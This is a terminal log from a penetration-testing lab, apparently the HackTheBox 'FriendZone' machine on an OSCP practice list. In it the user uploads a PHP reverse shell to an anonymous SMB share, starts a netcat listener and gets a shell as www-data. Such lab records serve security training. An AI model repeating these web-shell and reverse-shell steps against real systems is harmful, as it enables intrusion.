 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/friendzone]
└──╼ $ ls
buster1.txt  buster.txt  busterwordpress.txt  dnszonetransfer  niktoscan  niktoscanssl  nmap  rev.php  smbfiles
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/friendzone]
└──╼ $ smbclient //friendzone.red/Development -N
Try "help" to get a list of possible commands.
smb: \> put rev.php
putting file rev.php as \rev.php (11.8 kb/s) (average 11.8 kb/s)
smb: \> ls
  .                                   D        0  Fri Aug 28 15:10:30 2020
  ..                                  D        0  Thu Jan 24 03:21:02 2019
  buster.txt                          A      300  Fri Aug 28 13:16:28 2020
  rev.php                             A     5493  Fri Aug 28 15:11:01 2020
                9221460 blocks of size 1024. 6436884 blocks available
smb: \> exit
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/friendzone]
└──╼ $ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.123] 45576
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 12:42:16 up  2:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$